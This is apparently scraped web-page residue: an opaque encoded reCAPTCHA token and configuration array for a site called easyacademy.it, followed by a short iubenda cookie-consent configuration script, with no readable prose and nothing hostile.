Awo0mBsK6TMKJccKxwqPDuQZ5w7BaRE8rL0wnVhXDv8OuMELDjsKlecKtw5bDmxrDmMKbLBQBJcOdXhwLRcKbKg/CjlwBK8KHwo7CvcOqHQvDsj7DrcKEwpvCj8KrIsKfw4TCuVzCjMO6w407wq82HlPDojEXw6B9wq9GeB1GwrvCkMO1NsOFV3TDv08vw5vDtsO/[base64]/DqkzCqxnDr8KKHsKOIMKsHsKOUkPClGYawrrCt0ITFX01BQTDr0PCphzCr8KJUmFhwr5uwpZjw53DvMO3UW0xw7jChcKWwr3DssKVwp/[base64]/[base64]/[base64]/CqSLCgcKIZXE9wrfDk3RtwpzDtMKGw6/[base64]/CvyHCucKLRSNywr4XwpXCgTzCrDbCiT4Awr16DxHCrcK/wp/DqsKIbcOPwrnCpQTDtz1sehvCoBUaWkViwr/CrsOUN8KfwqwMw6jCoWrCqsOdFH3CtMOTwq3Cl0Upw7N1wq3Cp17DuMOowq9Dwog9EQzDrAbClsK/w40fw5TCg8ODwrvDlsKcVx4QwqDDqiRjH2/DusKTEMOFMsKywpxzRsK7LMONwqEPalN/GAkkwo7DsWbCtF8HEcORcW/[base64]/[base64]/[base64]/wrBWw7PDjVYuw74/ZsO9w5/Dh8KuKDIjw6jCpsOmaMKNdx9kwoBSasKdw4otGsOwAcOkwqVMw4HCunU3G8KZAsKhHHnDgsO9ccO2w5rDsSsVFyx3XQJ1CCMWwrnDpmNyNcORw6XDncKVw6/DisO0TcOawq3Dl8Opw6bDnwRvTcOaN1vDk8KKw6hWw4HDh8OsJcK1bBrDmVPCqWtjw6vCtMKdw7hQJmE5GcOmOE3Ch8OKwqXDtmNuRMOSVC7DoS5dw7nChcOHaTDDoS0Gw4DCuFjCuCpTfn/[base64]/Dn8OLwrbDqBbCliXDjcOHw4YZwrrCgsKsD2tLbMKLw4/[base64]/DhcK1GzXDj3PCg8OnIMOMRcOrw6nDssKBW0V/[base64]/VR1yw5DDssOAwrPDksOhw4wAecOUccO+w79kwqXDp3/[base64]/CkFjCscOnw5LCu8KSEQpyw4Abwrd2JkdyJcOCNsKkwrHCmsOdEVvCj8O9wr4yw5wxw4xYw4DCrMKJeMKLw6bDu23CnFnCk8KefMK5PjcQwrHDlMK/[base64]/Dii/[base64]/asKHwodQw57DhhnCiGBAECbDoBbCsjsPwqpvw7gIYl3CrMOEw4rCpsKow4Evw5zDm8Ocw7oZw60DVsKjd8OGE8KHZsO8wr7Cv8OUw4nClMOOHFNgCxEgwq/DtcKHC1TCkF1CCcOnHcOjwqHCnsKWQ8O9YsKbwrDDo8Okwr3DmcOkDwRrwrtAwqZBa8OQK8OjP8OTw7xYacK1P1DDv1XDuMKYw6xXeUXCjAbDh8Kgf8O8DMOyMcOmw4VXEcOxaDEjdh/Dq3/[base64]/DiMKAwrPClnPChcKGwolCBWvCgMKdfcOfwojCqCtMwpDCo8OPw5gjKsOYw5lAXMKpJT/[base64]/DsEA2J3RWdsOnH0ZkdBTDlRTDsHPDocKdw47CqcO5fsOIFnTDrcOxZ0lPOcKkw5duAwDDt38cD8Kyw6DCuMOpWMOXwp7CgFfDlsONw6A5wqfDqXfDjcOaw6xswoMQwo3Dp8KtBcKCw6hZwq3ClnLDmBpOw6bDti/CnXDDj8OxDsO2bMOQQkJUwrpQwq4uwo3DriF3cxQJwp10NsKVCGMjwqXDpD0yHG/Dr8OmU8Omw4hJw5jCu8K2c8Ozw6LCrsKMbjnChMKpXsO3w6nCrUREwogcw7zDhcKfQQkiwqvDoyUOw7nDm2TCnmMBYijCuMKAw57CiTMXw7DDo8KKJm0Bw63CuyQ4wqLCjw8Fw7/DhsK/aMKdwpYSw5QqfMO+FBbDlsKcYsKvOArDsyBTMW9aJnLDrk5IM13DgsOkXHkRw5ltwrkmRXcKHcKvwpbCi0/Cg8ORUQTDpcKKEmwKwrtxwrtSfMKdQcOZwpcwwqvCtsOTw5guwoBkw68tPQTDjXDCpcKVIhJxwqXCjm/Dn8KNwpVMKMOfw6jDqmYvJMKyGXvCkMKDe8O8w7IDw7lXwpgvw6EuMsKCSRtOw7Rhw63CnMKeeXMswpvCnVUWGMK0w5DCicOAw6snQXbCpsKtUMOjPQzDhjHCiFzCt8KETz/DjhrCp0bDucKOw5bCikMJLGs9cXBbXMK+esKew53Ct3nDtG4Lw77Cu0pqGAnDtCrDk8O3wqjCt3JBRMK8woAfw6Aww77DhsKKwqooHsK1fjM6wrhIw7/CoMKcKAYALgsdw6VlwrIewo3ChGnCj8KSwql0JMKBworCh2rCnRvDq8KvRxfDqAdmBTDCgcKgaAEaSl7Dl8OmUBNFScOAw7lJK8Kew7TCgErDsEt+wqVjPUV5wpYdRiPDjnvCunLDs8OKw6/Cmi42P3jCjC9ow5DCj8KdPkJuBFDCtgYHbMOow43CrmzCkSzDlcOVwovDvw/[base64]/wqAudngPD8O5wo/CnwbCsB0HPcKzw4M+w7cywqLCoMOJwokKNk7DicKyFXjCuFoBwqxRwq/[base64]/[base64]/elY0w5LCpSHDoFvCuEjCj8OvwpjDlmgLSksiw7jDr2pwwplawpAlMMODbyjDuMKaX8O6wpVVUsOSw7zCjMKGdT3DkMKlwrJKw6DCgcOETkIEKsK9wq3DhsKSwrJ8C258GhtGwoXClsKfwoTDksKdfMO8CsOYwrjDp8O7EkddwrNDw5Y2SE1/w6vCvCDCsk5Me8ORw41IGnZ0wqPDusKxHWbDkUkxZCFkZsKxSsKiwo7DpMOJw6Q0J8ONw7PDjMOqw7AcEEQJYcKQw4hJe8KaHx3CkwLDtRs9K8Onw4zDolMFKUVbwqfCmmEowq/DiF0tZlMvB8O3eShxw4XCqmfCjMKPX8KEw5nChSNiwq1jXlUMV2bCj8Okw4wcwp7CksOEJXtKbsKdRyPClUjDn8KtZnh8PUHCocKoCzJ1WDsvw7Ezw7HDiB3DoMO5BcOYRGvDtsObGx/Dj8KKIwQ2wofCnWzCl8Kdw43DgsK0wq4Iw7TDlcOZIwDDgk7DtWkYwqcWwrXCnx9iw6bCqBnCijVow43ChyY4PcO9w7jCjQLDvjFGwp4Lwo/Ct8KYw7p+CGcpL8OqGcKZJcKPwrZmw6fDjcKqw5skUSMZMsOMHVcuEEYewqbDlijClDFkVz4FwpHCmnx3wqbCmmxAw7/CgyTDtsKSAsK5ClYlwp/[base64]/CjwzCtWTChMKmQsKDwpjCgMOIPcOkw5/CjAZ9w7UEMMKUwoxQwrBtwozDsMK8LMKIwqNkwotZZxHDqsKzwrbCiB0mwrLDhMK+DMO4wrc4w5fCgUzCrsKhw5jCr8KIcB/DijvDnsOAw5Q8wrTDksKswrwKw701EVnDgGzCkR3CncOXNMOrw5IRLwrDisO0wr8GOFHCk8Kow4PDm3nChcOLw5/CmsO/cGVxdcKTCRPCl8Kaw70ANsKmw5BXwoAXw7jCscKeNGjCrsOCVyYIGMOYw6RuQm5qH1XCtFzDnlEzwoh6w6RQKxs+N8O1wotIDCfCk1/DlTdPw5RqTm/[base64]/CuzRYwq5KS8OsBEx0worDhAPClUZlIEPCkSoyWMK0E8KEwrnDsVYBwrxrScO6wrPDqMKNA8Krw57DncKmw71rw7g6VcKIwrnDoMKeOwx8ecORSMOdIcOfwp11V1liwpMaw703cQAoPy/CsGtbFcKjSDUGcW0Jw5VRD8KLw5nCucOuLh0qw4NSecKrCsOgw6x+QkHDg1g/e8OofCPDu8KPNMKWwrYGI8K6w6fCn2FAw5Maw6BEQsKNGyDDncOfB8KPwpTDn8OtwqQUaWDCrlPDnxMFwqADw5rCpcKDZmXDl8O4KUfDsMO3Q8Oiex/CiBtLw6JRwpfCpicGL8O6CB4Gwp0LR8KCwrPDqB7CsgbDkH3Cn8Oiw47CkMK9fcKALHIgw7ZkQGBdS8OVQF3Cj8KVKMKSwpMGXS/CjiQ5XgPDrMKMw5t9TMOMZHJRw5Utw4RRwqpEwqHCiXbCucKGHz8GbsOmWsO+Q8KwRmYKw7/[base64]/DrzQ/[base64]/CvcKRaEkFRsK3Hg5Iw5s1wrEZW8Olwr11w6XCrDDCosO/[base64]/XHvCn1vCoMO8NcOHw67DuMOFETYjBnwJSwrCl2DCs1vCmA8Pw5YHw44pwpAAYw4TfMKBUAlSw5JvKjPCo8KvA1HClsOqFsOoWsO/[base64]/ClVzDt2EAPAdDw6V7wrXDvcK+w6LDqcKUw6LDisKqesOxw7jDuAEYPMKWEsK0wqVhwpXDucOiUhvCtsOVMlbCvMO5ZsOGMwxnw7/CtCDDonjDt8KZw4/CicKZLyQiEMOgw4Q5T1xVw5jDmTctMsOIw6fCssOxHWnDrBpbayXCgDjDjMKvwqLCmyDCrMOZw4rCrW/CjSfCskE3WMOLGn4bOkDDjXx6Wlg5wp/[base64]/Csk7DhR8wwo/CncKKeFTClBUKazLDvMOHXcO2AHPDp2LDjcK4GcOzEMO0w7bCrX5sw4zCtcKHAXNnw67DoEjCpVhzwq8UwrfDpTItJR7CiR7CpC4MO0TCiAfDo3/ClhPChwMMHVt1P2HCiglZPTkhw6VgNsOcHllaRwfDr2tbwpFtTMOGRcOyemZUdMKdwq3DsUMzU8KpdMKIXMKIw4Vkw7hVw6bDn0guwoM4wpbDlg/Dv8OKBFjDtjAZw5zDg8OZw7Zzwqknw6VnSMKHwrBow6/Dr0/DpE81TzlswqjCo8Ksf8O+JsOXYMOqw5TCkWPCoi3CiMKJbFUPAwjDlkwvPsOpLUN9A8KBSsKcTFRaLhdADMK9w6B3wpxww5/Dg8OvJsO9w4hDw53DmVMmw7BIecOhw703T0kLw6k0WMO4w75VFsKZwpvDksKWw7YRwo1vwp4+UTsBDMOMwoMAMcK4wo/DicKCw75wIMKBO0g7w5ILH8KywqjDiHM2wpXDsT8WwpEiw6nCqcO5wrDCtMK3w5rDh1UywrrChRQQBwDCssKrw58YMk1nDHDCuzDCu3N5wpt6wr/DokAjwp7Cpj3Dk1PCs8KRQC3Dun/DsjU6RRTCscKmWUxEw7TDo1TDhg7DuFJyw6rDicO9wqzCmhxBw7cxZ8OONMK9w6XChcK1WsO9YcKUwpXDjMOmcMOsJsOJBcOfw5vCh8KKw6EHwqrDumUfwrh8wqMWw6p4wrXDkBzCuS/DssKaw6nCrW1Rw7PDrsO+YH55w5HDuHvCgXPDnWvDumVjwoouw5cMw6gzPHptB1ZmLsOXFMO4w5o4w7nCkQ9mEg18w5HCsMO6HMOhdHcUwrjDk8KVw7LDiMOTwrp3w4DDk8K3esKxw4DCrMK9NSkMwp/CqmvCmDzDvhHCsAvCklfCoW0iBGQywrZrwqTDvGREwq/DvcOewrbDq8KhwoE8wrEmP8OGwp1BC3suw6ReH8OtwqJBw5IeB05Sw6saXSXCgMOkNQhKwqbDsg7DhMKBwoPChMK0wrTDicKOJMKbH8K5wo0gNDMZMmbCt8KtS8Ozb8KEK8KiwpvDgBnCoy3DrQ1HbHAvFcOpfnbCiC7Dlg/ChMOXM8KAN8OzwotPThTDsMKnw43Co8OaWMKGwrRqwpXDrUrCsBNUNV5iw7LDjsODw7TCmMKnwrQgw4RqTMOKPXPChcOpw7wkwqzDjDXDmEdhw4bDslQYY8KUw4PDsnFjw4FMJ8Opw74KORdaJRJqPMOna28fWMKrwoAsE0Z/wpgJwo7DrsKhMcORw4bDn0TDqMKbGMO+wrc7ZsKdwp1zwpYLJ8O2Z8OGRFjCqHfDt0jCkMKWfcKIwqZAWsKzw6kbE8O+KMOVSyPDkMOHCSHCpzTCvsOAHnXCkC1Vw7YPw4jCt8KPIyDCrMOfw6A6w7jDgnXDmBPDmcO5Pg0/[base64]/[base64]/DlcKhemhMP2HCgm/[base64]/CmmBfw6/DoDHCjUnCgiPDucKew6dsw43DhMKyOR3Ci3XDmRNkDWPDpcOfwpTCucO/HMKaw444wpvDpA8ow4DCmGpnZsKuw6XCm8KmFsK0wrotwp7DtsOcQcKHwpnCrCnCocO9FFRnWiFdw4DClxvCrMO0wpB8w5nChsKPw6fCvcOyw6VyIGQcwrERwppdCAYABcO0cGbClU8KTMOdwphKw49NwofDpB/CksKdY0TDg8Knw6NDw602KMOOwovChyJtVsKawoFFTF3Dtzh2w4vCpCbDlsK/WsK5TsK7RMOYw4Y0wqvCg8OCHsKMwqfCksOBe3sXwqR7wpPCmMOpFsOswp95w4bDqMOKwosyBG7CksKQYsOLFcOzcj1Tw6BFb1gTwo/[base64]/ccO6BMKKV8KfwojDk8OARVEHWxvDhzoYEMOpWGTCuSdEw6vDtcO/F8KwwqbDpDbCicOswpoRwp9He8ORw5/DucOtwrN3w5DDn8OCw77DnTPDpwjCqWjDnMKcw7jDv0TCkMOdwq3CjcKNCn1Fw7NCw6YcTcO8T1HDu8KsXnbDoMOTd3/CqSnDrcKpIsK/RAcrwpzCsBk8w5giw6IHw5DCinHDnMKoRcO8wpo4VBQpB8O3GsKlAGLChlRpw4tHeUVjwq/ChMOfMAPCqGTCo8ODCnDDlsKqcRtXNcKnw7rCmhFcw57DgsKlw4DCk1EtCMOrYBAFLAMFw6UWbEFEWcKtw50WEHZ6S2jDm8K6w7rCusKmw74mTColwqjCtB/Cll/[base64]/wpBHAcKXA3IMNMOgwqLClMOLZsOcw5tCVcOnw5RfZlPCjxHDn8OzwqIySsOzw7lvMxNewqQ5KMOfAcOjw5sRbcKTEjUNwpnCuMKIwqArw6nDgMKtJlLCgm7Cn0U4CcKxw4cLwoXCsn8+bSAfL3kvw5wIe0sJesKiIUc5T2fCjsOocsORwo7DscKBwpfDrgR/[base64]/[base64]/Cj8KPIQNLJmnDhmodw53DowIJwoDDgsOVE8OtMyDDjsKJQwTDiDB1ZEPDi8KDwqgBe8O5wqc/w6dLwpdWw4HDhcKhdcOQwpsrw4Y3WMOJGMKFw7jDgsK0C2Z4w73CqEw5XmN+V8KwQDNbwovDohzCvQZ8asKAOMOlZDTCmVbDsMO8w4PChMORw50jIn7CsRl+woI6VwoQDcKjTHpDVnjCkzVbZ059T2U/bkgcEyrDtBo7QMKtw7x0w6nCuMO2K8OKw7QAw4NcWlDCq8O1wrFpCgnChRBnwq3DocKdL8ORwop3E8OXwpnDocOMw5DDnD/Dh8Kjw4VQSzXDqcK9UcKwLsKIcg10GhxtDS/CvcKEw6vCv07DnMKUwqVhc8OVwpdaP8K0VcOKEsOMIHrDjx/DgMKSOFTDqsKsFEgWWMKIKRNJacO8EWXDjsKWw4o2w73CksKsw78cwpgswoPDilrDjkDCisOVO8KEJzrCpMKyLWjCmMK/ccODw4J7w59JcSo1w6M7JSjCp8Kkw5nDhVxvwpR0VMKTI8O0P8KxwpE1NA8vw5vDgcORBcKAw6PDssO7YWwNecK0w7rCsMKlw4/Cv8O7F2DCs8KPw7rClWbDkxLDqi0zQCXDv8OuwoAxDsKnwqJDMsOPYcOXw6MkRm7ChxzCj07DimfDjcOFLiHDpy4Ww5nDvzLCrMO3B0ZDw5bDocOYw6Inw7RlCm1+Txh3csKnw6JCw5IVw7TDvgx1w68Fw5dgwoYRw5LCr8K/EsOiPnJIWsKMwplTKcOfw6rDhcKbw5xcKcKfwqlKIEByUcOuLm3CtsK9woZHw7F2w7/Di8OELsKAQlvDhsKnwpgaMcKyHQ4GAMKPX1A+OHgcVMK7agrChwvChgFzBF/CqmNqwrJ9wogAw5TCscKwwrzCoMK/ZsKiG0fDjnvDjjA7IcODcsKmaCwRwrPDvgFfW8Kww5Z6wpQCw5dewrwww4HDm8OnSMKOVsOwTTccwqZMw4Euw6bDpV8/SFPDqU98Yk1PwqM6MRMOwrFHRiXDksKwDyIQTlM8w5LCphhuXsKcw6sWw7bCncOeMDBIw6HDmCNzw5E0OgXCmFBKF8OGw4pHwrrCqMOSeMOLPwDDqV5QwrbCgsKFQnlzw67ChnQrw7TClhzDi8K2wpgxCcORwrpha8ONcQ/CsgMTwpNowr89wpfCoAzDlMKbAl3DqCTDpyfChSHCjh4DwqUkXk3CkjjCp0gtN8K9w6nDuMKtJi/DhmpHw5TDl8Obwq18d1jCqcKqSMKkOcOuwotLJBPCq8KLVAbDqMKJPE5dZsO1w4LCmDfCnsKWw47ChijDkxIYw6nChcKxZsKywqHChsO7w4rDpnbDlVMtB8OwL2HCkGrDn0Y9JsK0cyhcw5JiLBltPMOjwoHCs8Kbb8KUw5jDrWkjwqs5w7/CpRnDqcOPwo9tworDrhXDjATCiGpzZ8OoKkvCi0rDtxLCtsOow4xyw7rClcKTFjDDjmZpw5R5f8KfO1nDvW0Of0jCiMKCUXxAwqYsw79iwrYpwqE0X8OsLMOvw4IRwqgUFsKyKcOgw6omw7vCpQlUwqRJw47ChMKmw6fDiU9Yw43CpMOGEsKdw73CrMOIw6k/FRIyAsKIdcOhLQsewooYBcOlwq/DsE0VBwLCkcKfwpJnKMKUU13DjcK+DVlTwpBrwpvDvmzCiQoSLizDkcK5HcKFwpolZQl/OCEYeMKww7daYMOCBcKJXyV9w77DjcKmwq8FGH3DqhDCosKjCz9+HcK3Fx/[base64]/[base64]/[base64]/SVTCo2fCuy88IVsaw5vCm8KNwqXDlMOdL8ODXwwkw4Amw5dOw7LDu8Ocw55RDsO+bltnJsO9w6psw74KSD5cw6szR8OTw7wlwrDCu8Kiw7YWwqfDrcOhf8OpEcKubcKKw7jDpcO0wqAYRxMFdWI/[base64]/CmC/Ci8Obw4bCocOJfRjCiQrCgyI2wo8Ow4gHHlY6wqLDj8KCJ1V6QcK6w5pPNyA/wrxLQjHDqksKB8O3w5FywqAfNsK/fsK/VEBuw57CjFtfLU1hbMOFw6YAecKaw5bCpAEkwqHCl8OUw4xNw5J5wqfCisK+w4fCtcOGGDPDmsKawpIawrp9wrA7wo1yYcKzUcOtwpEOwpQmZSbCkE7Dr8KDdsKlMEwawp1LQsKZS1zClBgJG8K7BcKoCMKEX8Kowp/DvMKBw4HDk8O5IsOpK8OBw7DCp0Iewr3DkyvDmsKYbEnDhn4VNsOgdsOtwqXCgg8tSMKvesObwrtDbMOaVhIDUibCryArwoDCssKgw6E/[base64]/[base64]/[base64]/Cv8Kjwp5DMsKmJXPCtHpoAiDCoMKvw44cwpV3bcOuw5NVwp3Cu8Opw4YEwp7DscKowqrCnnfDmzIMwq7DlxzCsx0+cV1xUnoHwp9MHsO8wrFbw4lFwrrDlyTDh3BMAgdGw7/ChMOKBycBwoTDncKDw7zCocOIDznCt8K7ak/CvxLDunnDusO8w5/DoSowwp5gVB16MsK1BWHDoHQnd2rDr8KIwpXDg8OhexLCjcKEw4F0A8OGw6DCoMOawrrCsMOsK8OUwq94w5UDwoPCsMKgwofDnMK3w7PCisKVwpHClRg9JTHDksOlAsKPf3pMwo15wpzCu8KWw5/ClhPCksKbwojDmgRMd300dVrCv3TCncOBw59vw5c9L8K8w5bCkcKFw7l/w7N5w6ZHwqpiwpg7OMOYBcO4UMOyc8OBw5FuMMKTVsOowqDDjSrCpMOZF1PCscOFw7FcwqhEdFhUcwnDiG5NwobCvsOPekUnwrnCtQXDiw8oWMKaW31VYx4QKsKKfElmNsKFIMOFBm/DgcOWcmzDlsKpwrZuekvCnsK8wp3Dt3TDhF/Dl2dWw4fCgsKrEcOEWcKSUkPDtsOIRcOHwrzDgi3CpjQYwq/CvsKKw57CumDDiUPDtsOTEcKkN2dqEMKhw7LDscKfwp03w6jDh8OaVcOHw7xAwr8cNQPDh8Kzw4oRSyhxwrZNKgTCnyTCvRvCuDdQw7YxQcKswpvDkD9kwoZkGlDDtgzCssKBGxZWwqMUcMKww54/[base64]/[base64]/S8KeAUPCogcfHxsReELCiywDwoTCocOqQsKxwqo3fMKCAsO7EsKXdlxEeRZ5bSHDinQiwpRXw5/[base64]/[base64]/Cj24gwq85w7Jww5TDo2/DrsOPGMKxwqg9M8K0YcK0wqZ3RsKGw6xCw7vDt8Knw7bCkxPCr0FTXcO5w7gJJBHCi8OKBcKxXsOgDz8KcnzCtsO5Tj8seMO0R8OPw4pVLHzDsEslCjQuwppuw7gxf8KXY8OUw5TDrS/DgnhaQSTDhGbCv8OkKcKUPBodwpd9dDjCn014w50xw6PDr8KAO1PCuxHDh8KebcKNbcO1w7o4WMOLLMKgdkPCuwhaKcKSwqDCkCJJw4TDvcOXRsOsUMKaBG5cw5cvw5pyw4haHSwdXm/CvinCssOtDSkAw4nCscOrwqXDhB5Iw4USwofDtjDDmj0PwqLCpcODF8K5G8KEw4JMK8K1wo4PwpPCksKoSjQAe8KwBMO4w43DqVZhw5R3wprCvnbDjn93UcKlw5wBwoYgIwXDocOIfG/DllxQS8KtE3TDpFPCuVnDoBBQGMObJsKNw5vDosKlw5/[base64]/P8KOwrVFMS3DvsKyAljDp8ONNXNKXDzDpkLCtHFKw7QzdsKYWcKbw7jCl8OyX0vDocO3worDhsKkw5FJw79DTsKtwr/[base64]/W2ppWMOlRMO+w4h3w47DoMKuwpTCoMKIw7DCsSRQejc5AW9kVgRuw57DkMKvN8OvbWDCt2/DgMO5wrHDnhbCoMKBwqFqVwLDhQ91woRjLMOjwrgdwrR+bEfDt8OCF8OqwqNDUwMew43CscOwGhXCvMOLw7/DhV7DucK7AXcRwphgw7wxcsOiwr1dR3/Cggdww6hffMO5dX/Cpj7CqRfCiFlKCcKJOMKResKxKsOAY8Omw4MSeUR2OB/CusOzZ2nDnsK1w7HDhT7CncOJw7B4dyPDrWHCuFNbwowkY8KBfsO0wr9/Z00CRMOXwrF+ZsKecgTDnQXCugE6LRw8asKWwoxSQMKTwp5nwrVbw7vCi3VdwoFUVDvDpMOwVsOyIAbCrx1pW3jCqnHDm8OkXcOYbAsseyjDiMOPw5bCsjjDgggbwqjCkyvCi8Kfw4LCqsOfMMO+w4PDpsKqYCcYBsKTw6XDl0Jaw7XDj1/Dh8KgN0PDs3kQT2FuwpjCvknCicOkwoXDvlFZwrcLw60mwrcYem7DninDvsOPwpzDn8KRHcKUZHk7UDLDicOOBgfDjAgvwrvCmC1Vw7w3REFcQANqwpLCnMOaCREuw4/CkkFEwogpwq/CjsOaSyPDkcKowr/CsG/DjERAw6/CjsK7IMKewpPCmcOqw64Bwq8ULcOWK8KlPcORwpzCvsKuw77Cmm3CpSjDqsOuTsK/[base64]/ChcOhP8OqO8ODwp3CgxTCi00qw5zDhD7DkwBjwonCriFTw6FQAz4bw7gRw7YIA0DDnw/CgcKgw67CvG7ClsK7KcOJWk9zPMKOPsOSwprDjHzCo8O8IcK0FR7Cg8K6wp/DjMOqEB/[base64]/DiHdacTFBScKqUDsfXxbCqcKMWSQbQMOPSsOAwqUHw7NcV8KAYnI0wrDDrMKoMBTDrMKpL8Kww4lqwr02eA5ZwonCrzDDvRs1w5Ndw6okdsOxwoRvUSjChsOEeVEwwoTDscKFw5TDhcO1wqvDrnXDnRPCu1fDpGvDjsOoBG/CsHMPBsK0w4d3w7fCl13DnsO3IHDDjU/Du8OrQcO9J8KDwpjCm0E4w5g0wpRaKsKCwosRwprCoXfDmsKTMGLCqxsGOsOyGnvCnyg2OB5iVcKNw6zCpsK4w5dTMHvCnsKuCREOw7A4PWDDmTTCpcKRXcO/aMOoWsO4w53CmwnDkXPChsKWw6gcw5QnI8KDwrjDtRnDgkrCpEzDuVDCl3fCsFXChygvXATCuiY/NiQCLcOyVGrDh8OEw6bDocKdwoJBw5Eyw6/[base64]/Ci8KgNRhrQ8KYOcKeNMKRw4rCusOtw5ZpOsOoCcOKw4otOFHCkcKsTV/[base64]/DlsOkwpvCmMKgDmLCqGzCmSfDqcK4w756PMOO\x22],null,[\x22conf\x22,null,\x226Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.easyacademy.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q66uk/rmw99lIP9yi07Wd7hYth4QfTwIZ1eMvuRI2oA\\u003d\x22,1,0,null,1,1769024718999,0,0,[104],null,[27,81,87,134],\x22RC-A4no82oP1oteTw\x22,null,null,null,null,null,\x220dAFcWeA66cNmQ9VSLvjqU5rpTShGAXqJdNOPVphj-Of4t-G-EurIJfW_5-L77AU5Z_2d9m5pfoKnd4ftq42AJT8HiVlBH5qKcCQ\x22,1769107518977]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14463746.js
body_size: -281
content:
_iub.csRC = { showBranding: true, publicId: '86bedb6e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,4,7,3,2,1];
_iub.cpUpd = 1735626783;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 15;
